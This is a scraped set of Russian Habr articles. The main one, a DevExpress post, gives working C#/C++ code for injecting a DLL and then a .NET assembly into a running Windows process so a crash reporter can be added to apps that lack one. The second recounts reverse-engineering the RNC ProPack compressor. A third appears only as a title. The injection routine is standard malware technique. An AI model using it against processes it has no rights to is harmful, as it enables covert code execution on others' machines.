Разбираться с падениями программы у конечных пользователей — дело важное, но довольно тяжкое. Доступа к машине клиента обычно нет; если есть доступ, то нет отладчика; когда есть отладчик, оказывается, что проблема не воспроизводится и т.п. Что делать, когда нет даже возможности собрать специальную версию приложения и установить её клиенту? Тогда добро пожаловать под кат!
Итак, в терминах [ТРИЗ](https://ru.wikibooks.org/wiki/%D0%A2%D0%B5%D0%BE%D1%80%D0%B8%D1%8F_%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F_%D0%B8%D0%B7%D0%BE%D0%B1%D1%80%D0%B5%D1%82%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%B8%D1%85_%D0%B7%D0%B0%D0%B4%D0%B0%D1%87) имеем техническое противоречие: нам необходимо изменить программу, чтобы она писала логи/отправляла крэшрепорты, но возможности изменить программу нет. Уточним, нет возможности изменить её естественным путём, добавить нужный функционал, пересобрать и установить клиенту. Поэтому, мы, следуя заветам гуру [терморектального криптоанализа](http://lurkmore.to/%D0%A2%D0%B5%D1%80%D0%BC%D0%BE%D1%80%D0%B5%D0%BA%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%82%D0%BE%D1%80), изменим её противоестественным путём!
Встроим в программу [свой крэш-репортер](https://habrahabr.ru/company/devexpress/blog/342620/), в том числе для таких сложных случаев и писали. Разумеется, никто не мешает использовать приведённые далее подходы для внедрения в программу другого кода, изначально непредусмотренного разработчиками.
Итак, нам надо, чтобы **managed** приложение само, каким-то «волшебным образом», загрузило необходимые сборки и выполнило код инициализации:
```
LogifyAlert client = LogifyAlert.Instance;
client.ApiKey = "my-api-key";
client.StartExceptionsHandling();
```
Что-ж, погнали.
Необходимая нам, «волшебная» технология существует и называется [DLL-injection](https://en.wikipedia.org/wiki/DLL_injection), и будет представлять из себя загрузчик, который запустит приложение (или приаттачится к уже запущенному), и внедрит в процесс приложения нужную нам DLL.
Выгдядит это следующим образом
**Пачка Interop-ов**
```
[DllImport("kernel32.dll")]
static extern IntPtr OpenProcess(int dwDesiredAccess, bool bInheritHandle, int dwProcessId);
[DllImport("kernel32.dll", CharSet = CharSet.Auto)]
static extern IntPtr GetModuleHandle(string lpModuleName);
[DllImport("kernel32", CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError = true)]
static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress, uint dwSize, AllocationType flAllocationType, uint flProtect);
[DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
static extern bool VirtualFreeEx(IntPtr hProcess, IntPtr lpAddress, uint dwSize, AllocationType dwFreeType);
[DllImport("kernel32.dll", SetLastError = true)]
static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[] lpBuffer, uint nSize, out UIntPtr lpNumberOfBytesWritten);
[DllImport("kernel32.dll")]
static extern IntPtr CreateRemoteThread(IntPtr hProcess,
IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("kernel32.dll", SetLastError = true)]
static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
[DllImport("kernel32.dll", SetLastError = true)]
[ReliabilityContract(Consistency.WillNotCorruptState, Cer.Success)]
[SuppressUnmanagedCodeSecurity]
[return: MarshalAs(UnmanagedType.Bool)]
static extern bool CloseHandle(IntPtr hObject);
[Flags]
public enum AllocationType {
ReadWrite = 0x0004,
Commit = 0x1000,
Reserve = 0x2000,
Decommit = 0x4000,
Release = 0x8000,
Reset = 0x80000,
Physical = 0x400000,
TopDown = 0x100000,
WriteWatch = 0x200000,
LargePages = 0x20000000
}
public const uint PAGE_READWRITE = 4;
public const UInt32 INFINITE = 0xFFFFFFFF;
```
Получаем доступ к процессу приложения по идентификатору процесса (PID), и внедряем в него DLL-ку:
```
int access = PROCESS_CREATE_THREAD | PROCESS_QUERY_INFORMATION |
PROCESS_VM_OPERATION | PROCESS_VM_WRITE | PROCESS_VM_READ;
IntPtr procHandle = OpenProcess(access, false, dwProcessId);
InjectDll(procHandle, BootstrapDllPath);
```
Если мы сами запустили дочерний процесс, то для этого даже права администратора не понадобятся. Если приаттачились, то придется озаботиться правами:
```
static Process AttachToTargetProcess(RunnerParameters parameters) {
if (!String.IsNullOrEmpty(parameters.TargetProcessCommandLine))
return StartTargetProcess(parameters.TargetProcessCommandLine,
parameters.TargetProcessArgs);
else if (parameters.Pid != 0) {
Process.EnterDebugMode();
return Process.GetProcessById(parameters.Pid);
}
else
return null;
}
```
И в манифесте приложения:
```
```
Далее узнаем адрес функции [LoadLibraryW](https://msdn.microsoft.com/en-us/library/windows/desktop/ms684175(v=vs.85).aspx) и вызываем её в чужом процессе, указывая имя DLL-ки, которую надо загрузить. Адрес функции мы получаем в своём процессе, а вызов по адресу делаем в чужом. Это прокатывает, так как библиотека kernel32.dll во всех процессах имеет один и тот же базовый адрес. Даже если это когда-то изменится (что вряд ли), далее будет показано, как можно решить вопрос в случае разных базовых адресов.
**Код InjectDll и MakeRemoteCall**
```
static bool InjectDll(IntPtr procHandle, string dllName) {
const string libName = "kernel32.dll";
const string procName = "LoadLibraryW";
IntPtr loadLibraryAddr = GetProcAddress(GetModuleHandle(libName), procName);
if (loadLibraryAddr == IntPtr.Zero) {
return false;
}
return MakeRemoteCall(procHandle, loadLibraryAddr, dllName);
}
static bool MakeRemoteCall(IntPtr procHandle, IntPtr methodAddr, string argument) {
uint textSize = (uint)Encoding.Unicode.GetByteCount(argument);
uint allocSize = textSize + 2;
IntPtr allocMemAddress;
AllocationType allocType = AllocationType.Commit | AllocationType.Reserve;
allocMemAddress = VirtualAllocEx(procHandle,
IntPtr.Zero,
allocSize,
allocType,
PAGE_READWRITE);
if (allocMemAddress == IntPtr.Zero)
return false;
UIntPtr bytesWritten;
WriteProcessMemory(procHandle,
allocMemAddress,
Encoding.Unicode.GetBytes(argument),
textSize,
out bytesWritten);
bool isOk = false;
IntPtr threadHandle;
threadHandle = CreateRemoteThread(procHandle,
IntPtr.Zero,
0,
methodAddr,
allocMemAddress,
0,
IntPtr.Zero);
if (threadHandle != IntPtr.Zero) {
WaitForSingleObject(threadHandle, Win32.INFINITE);
isOk = true;
}
VirtualFreeEx(procHandle, allocMemAddress, allocSize, AllocationType.Release);
if (threadHandle != IntPtr.Zero)
Win32.CloseHandle(threadHandle);
return isOk;
}
```
Что за жесть тут написана? Нам надо передать строковый параметр в вызов [LoadLibraryW](https://msdn.microsoft.com/en-us/library/windows/desktop/ms684175(v=vs.85).aspx) в чужом процессе. Для этого строчку надо записать в адресное пространство чужого процесса, чем и занимаются [VirtualAlloc](https://msdn.microsoft.com/en-us/library/windows/desktop/aa366887(v=vs.85).aspx) и [WriteProcessMemory](https://msdn.microsoft.com/en-us/library/windows/desktop/ms681674(v=vs.85).aspx). Далее создаём thread в чужом процессе, адресом, выполняющий [LoadLibraryW](https://msdn.microsoft.com/en-us/library/windows/desktop/ms684175(v=vs.85).aspx) с параметром, который мы только что записали. Дожидаемся завершения thread и чистим за собой память.
Но, к сожалению, технология применима только для обычных DLL, а у нас managed-сборки. Картина Репина «Приплыли»!
Дело в том, что у managed-сборки нет точки входа, аналога [DllMain](https://msdn.microsoft.com/en-US/library/windows/desktop/ms682583(v=vs.85).aspx), поэтому, даже если мы внедрим её в процесс как обычную DLL, сборка не сможет автоматически получить управление.
Можно ли передать управление вручную? Теоретически есть 2 пути: использовать [module initializer](https://blogs.msdn.microsoft.com/junfeng/2005/11/19/module-initializer-a-k-a-module-constructor/), или экспортировать функцию из managed-сборки и позвать её. Сразу скажу, что штатными средствами C# ни то, ни другое сделать нельзя. Инициализатор модуля можно прикрутить, например, при помощи [ModuleInit.Fody](https://www.nuget.org/packages/ModuleInit.Fody/), но беда в том, что инициализатор модуля сам по себе не выполнится, надо сперва обратиться к какому-нибудь типу в сборке. Как говаривал кот Матроскин: «Чтобы продать что-нибудь ненужное, нужно сначала купить что-нибудь ненужное, а у нас денег нет!»
Для экспортов, теоретически, есть [UnmanagedExports](https://www.nuget.org/packages/UnmanagedExports), но у меня оно слёту не завелось, да необходимость и собирать 2 различных по битности варианта **managed** сборки (AnyCPU не поддерживается), меня оттолкнуло.
Похоже, в этом направлении нам уже ничего не светит. ~~А если изолентой обмотать?~~ А если внедрить в процесс unmanaged DLL, а уже из неё попробовать позвать managed сборку?
**Оказывается, можно**
```
HRESULT InjectDotNetAssembly(
/* [in] */ LPCWSTR pwzAssemblyPath,
/* [in] */ LPCWSTR pwzTypeName,
/* [in] */ LPCWSTR pwzMethodName,
/* [in] */ LPCWSTR pwzArgument
) {
HRESULT result;
ICLRMetaHost *metaHost = NULL;
ICLRRuntimeInfo *runtimeInfo = NULL;
ICLRRuntimeHost *runtimeHost = NULL;
// Load .NET
result = CLRCreateInstance(CLSID_CLRMetaHost, IID_PPV_ARGS(&metaHost));
result = metaHost->GetRuntime(L"v4.0.30319", IID_PPV_ARGS(&runtimeInfo));
result = runtimeInfo->GetInterface(CLSID_CLRRuntimeHost,
IID_PPV_ARGS(&runtimeHost));
result = runtimeHost->Start();
// Execute managed assembly
DWORD returnValue;
result = runtimeHost->ExecuteInDefaultAppDomain(
pwzAssemblyPath,
pwzTypeName,
pwzMethodName,
pwzArgument,
&returnValue);
if (metaHost != NULL)
metaHost->Release();
if (runtimeInfo != NULL)
runtimeInfo->Release();
if (runtimeHost != NULL)
runtimeHost->Release();
return result;
}
```
Выглядит не так уж страшно, и вроде как обещает даже сделать вызов в AppDomain-е по умолчанию. Непонятно, правда, в каком thread, но и на том спасибо.
Теперь нам надо вызвать этот код из нашего загрузчика.
Воспользуемся допущением о том, что смещение адреса функции от адреса, по которому загружена DLL, есть величина постоянная для любого процесса.
Загружаем нужную DLL себе в процесс при помощи [LoadLibrary](https://msdn.microsoft.com/en-us/library/windows/desktop/ms684175(v=vs.85).aspx), получаем базовый адрес. Находим адрес вызываемой функции через [GetProcAddress](https://msdn.microsoft.com/en-us/library/windows/desktop/ms683212(v=vs.85).aspx).
```
static long GetMethodOffset(string dllPath, string methodName) {
IntPtr hLib = Win32.LoadLibrary(dllPath);
if (hLib == IntPtr.Zero)
return 0;
IntPtr call = Win32.GetProcAddress(hLib, methodName);
if (call == IntPtr.Zero)
return 0;
long result = call.ToInt64() - hLib.ToInt64();
Win32.FreeLibrary(hLib);
return result;
}
```
Остался последний кусочек пазла, найти базовый адрес DLL в чужом процессе:
```
static ulong GetRemoteModuleHandle(Process process, string moduleName) {
int count = process.Modules.Count;
for (int i = 0; i < count; i++) {
ProcessModule module = process.Modules[i];
if (module.ModuleName == moduleName)
return (ulong)module.BaseAddress;
}
return 0;
}
```
И, наконец, получаем адрес нужной функции в чужом процессе.
```
long offset = GetMethodOffset(BootstrapDllPath, "InjectManagedAssembly");
InjectDll(procHandle, BootstrapDllPath);
ulong baseAddr = GetRemoteModuleHandle(process, Path.GetFileName(BootstrapDllPath));
IntPtr remoteAddress = new IntPtr((long)(baseAddr + (ulong)offset));
```
Делаем вызов по полученному адресу, точно так же, как вызывали [LoadLibrary](https://msdn.microsoft.com/en-us/library/windows/desktop/ms684175(v=vs.85).aspx) в чужом процессе, через MakeRemoteCall (см. выше)
Неудобно то, что мы можем передать только одну строку, а для вызова managed сборки надо понадобится аж 4. Чтобы не изобретать велосипед, сформируем строку как command line, а на unmanaged стороне без шума и пыли воспользуемся системной функцией [CommandLineToArgvW](https://msdn.microsoft.com/en-US/library/windows/desktop/bb776391(v=vs.85).aspx):
```
HRESULT InjectManagedAssemblyCore(_In_ LPCWSTR lpCommand) {
LPWSTR *szArgList;
int argCount;
szArgList = CommandLineToArgvW(lpCommand, &argCount);
if (szArgList == NULL || argCount < 3)
return E_FAIL;
LPCWSTR param;
if (argCount >= 4)
param = szArgList[3];
else
param = L"";
HRESULT result = InjectDotNetAssembly(
szArgList[0],
szArgList[1],
szArgList[2],
param
);
LocalFree(szArgList);
return result;
}
```
Заметим также, что пересчёт смещения функции неявно предполагает, что битность процессов загрузчика и целевого приложения строго одинакова. Т.е. никуда мы от битности не денемся, и нам придётся делать как 2 варианта загрузчика (32 и 64 бит), так и 2 варианта unmanaged DLL (просто потому, что в процесс [можно загрузить только DLL правильной битности](https://msdn.microsoft.com/en-US/library/windows/desktop/aa384231(v=vs.85).aspx)).
Поэтому, при работе под 64-разрядной OS, добавим проверку на совпадение битности процессов. Свой процесс:
```
Environment.Is64BitProcess
```
Чужой процесс:
```
[DllImport("kernel32.dll", CallingConvention = CallingConvention.Winapi)]
[return: MarshalAs(UnmanagedType.Bool)]
static extern bool IsWow64Process([In] IntPtr process, [Out] out bool wow64Process);
public static bool Is64BitProcess(Process process) {
bool isWow64;
if (!IsWow64Process(process.Handle, out isWow64)) {
return false;
}
return !isWow64;
}
static bool IsCompatibleProcess(Process process) {
if (!Environment.Is64BitOperatingSystem)
return true;
bool is64bitProcess = Is64BitProcess(process);
return Environment.Is64BitProcess == is64bitProcess;
}
```
Делаем managed сборку, с показом MessageBox-а:
```
public static int RunWinForms(string arg) {
InitLogifyWinForms();
}
static void InitLogifyWinForms() {
MessageBox.Show("InitLogifyWinForms");
}
```
Проверяем, всё вызывается, MessageBox показывается. УРА!
Заменяем MessageBox на пробную инициализацию крэш-репортера:
```
static void InitLogifyWinForms() {
try {
LogifyAlert client = LogifyAlert.Instance;
client.ApiKey = "my-api-key";
client.StartExceptionsHandling();
}
catch (Exception ex) {
}
}
```
Пишем тестовое WinForms приложение, которое вызывает исключение при нажатии кнопки.
```
void button2_Click(object sender, EventArgs e) {
object o = null;
o.ToString();
}
```
Вроде бы всё. Запускаем, проверяем… И тишина. ~~А вдоль дороги, мёртвые с косами стоят.~~
Вставляем код крэш-репортера прямо в тестовое приложение, добавляем референсы.
```
static void Main() {
InitLogifyWinForms();
Application.EnableVisualStyles();
Application.SetCompatibleTextRenderingDefault(false);
Application.Run(new Form1());
}
```
Проверяем – работает, значит не в коде инициализации дело. Может с thread-ами что-то не так? Меняем:
```
static void Main() {
Thread thread = new Thread(InitLogifyWinForms);
thread.Start();
Application.EnableVisualStyles();
Application.SetCompatibleTextRenderingDefault(false);
Application.Run(new Form1());
}
```
Проверяем, опять работает. Что же не так?! У меня нет ответа на этот вопрос. Может кто-нибудь другой сумеет пролить свет на причины такого поведения события [AppDomain.UnhandledException](https://msdn.microsoft.com/en-US/library/system.appdomain.unhandledexception(v=vs.110).aspx). Тем не менее обходное решение я нашёл. Ждём появления хотя бы одного окна в приложении и делаем [BeginInvoke](https://msdn.microsoft.com/en-us/library/a06c0dc2(v=vs.110).aspx) через очередь сообщения этого окна:
**Workaround, 18+**
```
public static int RunWinForms(string arg) {
bool isOk = false;
try {
const int totalTimeout = 5000;
const int smallTimeout = 1000;
int count = totalTimeout / smallTimeout;
for (int i = 0; i < count; i++) {
if (Application.OpenForms == null || Application.OpenForms.Count <= 0)
Thread.Sleep(smallTimeout);
else {
Delegate call = new InvokeDelegate(InitLogifyWinForms);
Application.OpenForms[0].BeginInvoke(call);
isOk = true;
break;
}
}
if (!isOk) {
InitLogifyWinForms();
}
return 0;
}
catch {
return 1;
}
}
```
И, о чудо, оно завелось. Отметим серьёзный минус: для консольных приложений неработоспособно.
Осталось навести блеск, и научить крэшрепортер конфигурироваться из собственного config-файла. Оказыватся сделать реально, хоть и на редкость мудрёно:
```
ExeConfigurationFileMap map = new ExeConfigurationFileMap();
map.ExeConfigFilename = configFileName;
Configuration config = ConfigurationManager.OpenMappedExeConfiguration(map, ConfigurationUserLevel.None);
```
**Пишем конфиг**
```
xml version="1.0" encoding="utf-8" ?
```
Кладём его рядом с exe-шником приложения. Запускаем, проверяем, упс.

Какого? Нужная сборка уже загружена в процесс, а рантайм почему-то решил поискать её по-новой. Пробуем использовать полное имя сборки, с тем же успехом.
Честно говоря, исследовать причины подобного (ИМХО, не вполне логичного) поведения не стал. Есть 2 пути обойти проблему: подписаться на [AppDomain.AssemblyResolve](https://msdn.microsoft.com/en-us/library/system.appdomain.assemblyresolve(v=vs.110).aspx) и показать системе, где находится искомая сборка; или же просто и незатейливо подкопировать нужные сборки в каталог с exe-шником. Памятуя граблях со странным поведением [AppDomain.UnhandledException](https://msdn.microsoft.com/en-US/library/system.appdomain.unhandledexception(v=vs.110).aspx), не стал рисковать и подкопировал сборки.
Пересобираем, пробуем. Успешно конфигурится и присылает крэш репорт.

Далее рутина, приделываем CLI-интерфейс к загрузчику и в целом причёсываем проект.
**CLI**`LogifyRunner (C) 2017 DevExpress Inc.
Usage:
LogifyRunner.exe [--win] [--wpf] [--pid=value>] [--exec=value1, ...]
--win Target process is WinForms application
--wpf Target process is WPF application
--pid Target process ID. Runner will be attached to process with specified ID.
--exec Target process command line
NOTE: logify.config file should be placed to the same directory where the target process executable or LogifyRunner.exe is located.
Read more about config file format at: https://github.com/DevExpress/Logify.Alert.Clients/tree/develop/dotnet/Logify.Alert.Win#configuration`
Теперь имеем в арсенале специалиста техподдержки простое и дубовое средство, позволяющее получить крэш-репорт приложения (а также [действия пользователя](https://habrahabr.ru/company/devexpress/blog/342530/), предшествующие падению), в которое крэш-репортер изначально не был встроен.
**PS:**
Исходники на [github](https://github.com/DevExpress/Logify.Alert.Clients/tree/develop/dotnet/Logify.Alert.Inject).
Если кому интересно, [сайт](https://logify.devexpress.com/?utm_source=publication_breadcrumbs&utm_campaign=blog) проекта и [документация](https://logify.devexpress.com/Alert/Documentation/?utm_source=publication_breadcrumbs&utm_campaign=blog). Также вводная [статья](https://habrahabr.ru/company/devexpress/blog/342620/) про Logify здесь, на Хабре. | https://habr.com/ru/post/343536/ | null | ru | null |
# Декомпиляция RNC ProPack длиной в 5 лет
Приветствую, друзья!

В данном материале я расскажу Вам, как на протяжении нескольких лет занимался реверсом ***46 КБ*** (кажется — всего то!) исполняемого файла от ***AmigaOS***, узнал много нового для себя, испробовал множество разных технологий, и, в итоге, добился своего — [превратил декомпилированный Motorola M68000 ассемблерный код в C-шный код, которым может воспользоваться любой желающий](https://github.com/lab313ru/rnc_propack_source).
### Предыстория
Есть такая штука, как [RNC ProPack](http://aminet.net/package/util/pack/RNC_ProPack) (Rob Northen Compression). Это очень распространённый в своё время упаковщик данных. Им были упакованы игры под ***MS-DOS***, ***Sega Genesis/Mega Drive***, ***Game Boy***, ***SNES***, ***Sony Playstation***, и, возможно, какие-то другие платформы. Собственно, из-за ***Sega Mega Drive*** я и взялся за исследование упаковщика.
***LHA***-архив по ссылке содержит исполняемые файлы под ***AmigaOS***, и ***MS-DOS***, что в современных реалиях работы под 64-битными ОС является пусть и не большой, но преградой к нормальному использованию утилиты.
Да, существует [исходник, и якобы работающий вариант декомпрессора RNC версии 1](http://www.yoda.arachsys.com/dk/utils.html), но, на самом деле он работает криво, сжимает хуже, и делает другие нехорошие вещи, из-за которых использовать это поделие мне не хотелось.
Конечно, есть всякие ***DOSBox***-ы, ***WinUAE***, но это получается как-то очень громоздко на самом деле.
### Поиски истины
В первую очередь я постарался найти автора, связаться с ним, найти готовые исходники, которые портировать под современные реалии было бы проще. Но автора оказалось найти довольно таки тяжело. ***Rob Northen*** сейчас уже немолодой дед, исходников у него больше нет, а та ссылка с ***Aminet*** ведёт на архив с программами, которые он даже не компилировал (по словам автора, исходники были на чистом ассемблере, а всё остальное — не его).
**UPD.**:
**Как я нашёл деда**
> Сначала это было старое интервью с ним в ***wayback machine***. Но мыло оттуда не было уже активно. Тогда я загуглил собственно сам домен Northen Computing, доклеил **rob@** к домену, и попробовал написать — получил мыло автора алгоритма.
Насколько я понял, исходники упаковщика поставлялись разработчикам игр за деньги. Нашлись несколько разных версий ***RNC ProPack*** под ***MS-DOS***, упакованных разными версиями протекторов исполняемых файлов. Версия под ***AmigaOS*** также была упакована (самим ***RNC ProPack***).
### Подход номер раз
Сначала я попробовал начать отлаживать это барахло. На тот момент (ну, где-то лет 5 назад) для меня ближе был ***MS-DOS***, поэтому я решил начать с него, воспользоваться ***IDA Pro***, проанализировать исполняемый файл и всё сделать тихо, никого не трогая. :) Не вышло...
Первая проблема: файл был защищён каким-то упаковщиком исполняемых файлов под ***MS-DOS***. Большинство современных анализаторов PE (***PEID***, ***Exeinfo PE***) понятия не имели о том, что же делать с досовскими раритетами. Поэтому отмалчивались в ответ:
Помог только ***Detect It Easy***:
Точно уже не помню как, но, через ***DOSBox*** с включенным отладчиком мне удалось всё таки кое-как распаковать ***WWPack***:
Но сигнатуры ***Borland C++*** в ***IDA*** не очень хотели распознавать большинство стандартных библиотечных функций (как я это понял: поверх обычных вызовов ***fopen*** были функции-обёртки, которые не получали имён). Тогда я решил самостоятельно с помощью ***Flare***-утилит ***IDA*** собрать сигнатуры. Это немного помогло.
Всё равно не так, как хотел я… Я хотел удобства, исходников, динамическую отладку кода…
Вот, кажется, ***IDA Pro*** умеет работать с сегментами, селекторами, 16-битным кодом… Да. Но, во первых, в стандартной поставке отладчика нет. Во вторых, [единственный имеющийся на тот момент дебагер-плагин](https://github.com/wjp/idados) (который всем известный ***Ильфак*** впоследствии добавил в виде референса в ***SDK***):
```
#define DEBUGGER_ID_X86_DOSBOX_EMULATOR 10 ///< Dosbox MS-DOS emulator
```
… очень криво работает, виснет, debugger-hints указывают не на те целевые адреса в relative-адресах типа: `DWORD PTR DS:[EAX+58h]` и т.д.
Я решил его [переписать](https://github.com/lab313ru/idados_dosbox)! Именно эту версию всем и рекомендую использовать при отладке ***MS-DOS*** приложений.
Но, позанимавшись с этим вариантом, я понял, что и это не то… Удобства прибавилось, но цель так же далека.
### А вдруг во второй раз получится?
На этот раз, спустя какое-то время, я услышал о таком замечательном проекте, как [amitools](https://github.com/cnvogelg/amitools), и, в частности, об одном его компоненте: ***vamos***.
Это такой себе самостоятельный эмулятор ***AmigaOS*** (если помните, второй исполняемый файл был как раз под неё) на ***python***. В качестве эмулятора процессора M68k там используется [Musashi](https://github.com/kstenerud/Musashi).
Мне показалось это отличной идеей. Написать debugger-плагин для ***IDA***, который бы дёргал код на ***python***, исполняя внутри нужный мне код. Но, разобраться с ***embedded python*** в тот раз мне не удалось. Собственно сам питон тогда ещё я практически не знал/не применял.
Поэтому не срослось.
Да и сам исполняемый файл упаковщика работал плохо в эмуляторе: многократно пытался упаковать один и тот же файл, какие-то системные вызовы ***AmigaOS*** вообще не работали.
Я даже пытался переписать ***vamos*** на ***C***, чтобы встроить его в дебагер. Но крутых декомпиляторов типа ***python2c*** нету, а руками переписывать мне быстро надоело. Дело было бесперспективное.
Пробовал даже отладку через ***WinUAE***, написал ***UaeIDA***. [Встроил в него свой код серверной части debugger-модуля](https://github.com/lab313ru/UaeIDA), пытаясь отлаживать, сообщая о багах. Вроде дело даже как-то более-менее приемлемо сдвинулось с места. Но, непроходимые баги самого ***WinUAE*** (а так же нежелание автора возиться с частью исходника, отвечающей за отладчик), в итоге я снова зашёл в тупик.
### Теперь точно выйдет
В последний раз собравшись с силами, после всех этих дурацких попыток, не приведших к желаемому результату, переписавши к тому моменту на ***C*** уже другой ***Amiga Cruncher*** (***Imploder***) — [WinImploder](https://github.com/lab313ru/WinImploder), я решил снова вернуться к Amitools-варианту.
Проект вроде бы нафиксил какие-то баги, упростилась сборка проекта… Поэтому старт был дан! В итоге у меня получился вот такой Франкеншейн: [Amitools\_dbg](https://github.com/lab313ru/amitools_dbg). Запускаешь ***python***-часть с флагом ***-dbg***, из ***IDA*** запускаешь дебагер-модуль, и… вуаля — мы на точке входа в приложение. И можем даже заниматься отладкой!
Только системые API-вызовы по-прежнему оставались строчкой в дизассемблере вида:
`JSR -$3A(a6)`, где a6 — база системной библиотеки, а ***-$3A*** — смещение API-вызова.
Порывшись в интернете, я нашёл такой когда-то актуальный проект, как ***ReSource***. Архивы с программой до сих пор можно найти на просторах интернета, и запустить их в ***WinUAE***. Так вот в нём лежали ***fd***-файлики для каждой библиотеки с указанием смещений. В ***Amitools*** как раз был парсер этих ***fd***-файлов, и я взял его себе. В итоге мой дебагер обзавёлся ещё и распознаванием таких вот системных вызовов, что помогло мне в определении некоторых врапперов над API-вызовами.
За все предыдущие годы мне приблизительно удалось выяснить ***C***-компилятор, который использовался кем-то для получения ***AmigaOS*** исполняемого файла: ***SAS/C*** какой-то древней версии. Но попытка натравить ***lib***-файлы из поставки на ***IDA*** успехов не принесли, поэтому я сделал это руками (да, не совсем по-феншую, как я хотел, но тоже ничего).
### Исходники
Если кто не в теме, то нельзя просто взять, и переписать ассемблерный код в ***C***-шный:

Куча нюансов: имена переменных, функций, полей структур. И чтобы это всё ещё было красиво. Поэтому именование всего этого занимает так же достаточно много времени.
Как вам такое?
```
#pragma pack(push, 1)
typedef struct huftable_s {
uint32 l1; // +0
uint16 l2; // +4
uint32 l3; // +6
uint16 bit_depth; // +A
} huftable_t;
#pragma pack(pop)
typedef struct vars_s {
uint16 max_matches;
uint16 enc_key;
uint32 pack_block_size;
uint16 dict_size;
uint32 method;
uint32 pus_mode;
uint32 input_size;
uint32 file_size;
// inner
uint32 bytes_left;
uint32 packed_size;
uint32 processed_size;
uint32 v7;
uint32 pack_block_pos;
uint16 pack_token, bit_count, v11;
uint16 last_min_offset;
uint32 v17;
uint32 pack_block_left_size;
uint16 match_count;
uint16 match_offset;
uint32 v20, v21;
uint32 bit_buffer;
uint32 unpacked_size;
uint32 rnc_data_size;
uint16 unpacked_crc, unpacked_crc_real;
uint16 packed_crc;
uint32 leeway;
uint32 chunks_count;
uint8 *mem1;
uint8 *pack_block_start;
uint8 *pack_block_max;
uint8 *pack_block_end;
uint16 *mem2;
uint16 *mem3;
uint16 *mem4;
uint16 *mem5;
uint8 *decoded;
uint8 *window;
uint32 read_start_offset, write_start_offset;
uint8 *input, *output, *temp;
uint32 input_offset, output_offset, temp_offset;
uint8 tmp_crc_data[2048];
huftable_t raw_table[16];
huftable_t pos_table[16];
huftable_t len_table[16];
} vars_t;
```
Выглядит ужасно, как по мне. Но сейчас код работает… Может, в дальнейшем, я ещё что-то исправлю в этом коде.
Да, баги были после того, как окинул всё взглядом, сделал пару тестов. Где-то `<`, а должно быть `<=`, константы не так адаптированы и т.д. Но, сейчас вроде как всё исправил.
Конечно, я не стал переписывать упаковку ***MS-DOS*** приложений, ***AmigaOS*** приложений этим пакером (был такой функционал). Мне хотелось именно сам алгоритм.
### Выводы
Самые банальные: если вы чего-то хотите добиться, пробуйте, не бойтесь. Делайте это шаг за шагом. И у вас всё получится.
Ссылка на ***IDB***-файлик для ***AmigaOS*** бинаря:
<https://mega.nz/#!3Z1TBA6J!ZOOfQf4Jmp_I704yYynzMVI_3To3etMjqRC2eF9b0Jg>
***RNC Propack Source***: <https://github.com/lab313ru/rnc_propack_source> | https://habr.com/ru/post/339138/ | null | ru | null |
# Как не продолбать пароли в Python скриптах

